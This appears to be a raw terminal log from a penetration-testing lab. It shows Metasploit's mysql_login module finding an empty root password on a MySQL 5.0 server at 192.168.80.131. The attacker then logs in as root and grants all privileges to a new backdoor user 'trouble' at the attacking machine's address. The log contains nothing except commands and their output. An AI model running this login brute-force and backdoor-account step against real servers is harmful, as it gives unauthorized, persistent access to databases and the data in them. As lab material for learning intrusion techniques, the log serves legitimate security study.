 msf auxiliary(mysql_login) > exploit
[*] 192.168.80.131:3306   - 192.168.80.131:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.80.131:3306   - MYSQL - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > quit
root@kali:~# mysql -u root -h 192.168.80.131
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> grant all on *.* to trouble@192.168.80.128 identified by 'trouble'
    -> ;
Query OK, 0 rows affected (0.00 sec)
mysql> quit
Bye